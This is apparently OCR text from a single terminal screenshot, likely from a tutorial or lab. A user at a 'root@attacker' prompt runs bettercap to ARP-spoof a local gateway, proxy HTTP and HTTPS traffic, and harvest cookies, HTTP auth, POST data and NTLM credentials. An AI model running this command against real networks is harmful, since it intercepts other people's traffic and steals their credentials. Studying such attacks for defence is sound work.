 Applications Places $_Terminal Mon 12:10 1
root@attacker: ~/packetfu
File Edit View Search Terminal Help
root@attacker:~/packetfu# bettercap --sniffer --spoof ARP --proxy --proxy-https -I eth0 -G 192.168.1.1 --log bettercap.log -P cookie,https,httpauth,sn
mp,post,ntlmss,dhcp